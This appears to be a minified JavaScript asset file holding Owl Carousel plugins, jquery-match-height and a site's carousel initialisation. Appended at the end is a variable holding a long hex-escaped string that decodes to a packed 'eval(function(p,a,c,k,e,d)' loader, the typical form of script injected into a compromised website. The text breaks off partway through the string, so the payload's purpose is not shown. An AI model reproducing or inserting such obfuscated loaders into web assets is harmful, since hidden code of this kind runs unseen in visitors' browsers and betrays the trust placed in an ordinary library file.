var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x